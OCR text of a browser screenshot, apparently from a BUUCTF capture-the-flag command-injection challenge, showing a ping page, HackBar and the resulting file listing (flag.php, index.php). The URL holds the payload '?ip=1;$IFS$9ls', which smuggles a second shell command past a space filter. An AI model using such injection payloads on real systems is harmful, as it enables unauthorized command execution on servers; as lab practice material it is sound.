 45b617f0-d180-45e7-9b84-d236b06c36bd.node5.buuoj.cn:81/?ip=1;$IFS$9ls
火狐官方站点 新手上路 常用网址 京东商城 统一身份认证平台 C BUUCTF题解_buuctf... BUUCTF在线评测
/?ip=
PING 1 (0.0.0.1): 56 data bytes
--- 1 ping statistics ---
4 packets transmitted, 0 packets received, 100% packet loss
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://45b617f0-d180-45e7-9b84-d236b06c36bd.node5.buuoj.cn:81/?ip=1;$IFS$9ls
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All